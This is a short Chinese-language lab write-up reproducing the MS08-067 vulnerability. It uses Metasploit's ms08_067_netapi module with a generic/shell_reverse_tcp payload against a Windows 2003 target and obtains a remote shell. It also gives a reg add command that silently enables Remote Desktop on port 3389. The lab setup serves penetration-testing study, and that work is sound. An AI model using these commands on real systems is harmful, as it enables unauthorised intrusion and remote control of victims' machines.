滲透測試中期–漏洞復現–MS08_067

- 2021 年 1 月 23 日

- 筆記

靶機:Win2k3 10.10.10.130

攻擊機:BT5 10.10.10.128

一:nmap 查看WinK3是否開放端口3389

開放3389方法:我的電腦->屬性->遠程

命令行方式開啟3389端口(任意端口):

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 00000000 /f > C:\WINDOWS\system32\3389.bat && call 3389.bat

二、攻擊階段



1、查找ms08_067漏洞模塊

2、調用08_067_netapi滲透模塊



3、查看此滲透模塊所對應的攻擊載荷

4、查看設置參數並進行設置所需要的參數





set payloads generic/shell_reverse_tcp #設置所需模塊 set options #查看模塊所需的設置的參數



set RHOST 10.10.10.130 #設置目標主機 set LRHOST 10.10.10.128 #設置本機 set LPORT 5000 #設置攻擊機與靶機連接的端口 show targets set target 7 #通過show targets 可以查看漏洞所支持windows版本,並設置目標主機所對應的版本序號



5、開始攻擊

可以看到已經在win2k3的C盤目錄下了